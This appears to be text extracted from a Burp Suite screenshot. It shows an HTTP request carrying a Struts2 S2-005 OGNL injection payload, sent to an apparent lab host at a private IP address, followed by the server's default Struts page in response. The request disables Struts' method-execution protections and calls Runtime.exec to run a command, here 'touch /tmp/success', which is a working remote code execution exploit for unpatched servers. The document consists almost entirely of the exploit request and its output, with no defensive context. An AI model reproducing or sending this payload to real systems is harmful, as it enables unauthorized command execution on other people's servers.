 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.3.100:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /S2-005/example/HelloWorld.action?
(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true
&
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%
27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22fa
lse%22)))&
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023r
t%5cu003d@java.lang.Runtime@getRuntime()))=1 HTTP/1.1
2 Host: 192.168.3.100:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=5D23AD82B1C442F32FFFD73388EDECB9
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 430
4 Date: Wed, 02 Nov 2022 06:38:16 GMT
5 Connection: close
6
7
8
9 <html>
10 <head>
11 <title>
Struts is up and running ...
</title>
12 </head>
13
14 <body>
15 <h2>
Struts is up and running ...
</h2>
16
17 <h3>
Languages
</h3>
18 <ul>
19 <li>
20
21
22
23 <a href="/S2-005/example/HelloWorld.action?request_locale=en">
English
</a>
24 </li>
25 <li>
26
27
28
? Search... 0 matches
INSPECTOR
Done 563 bytes | 178 millis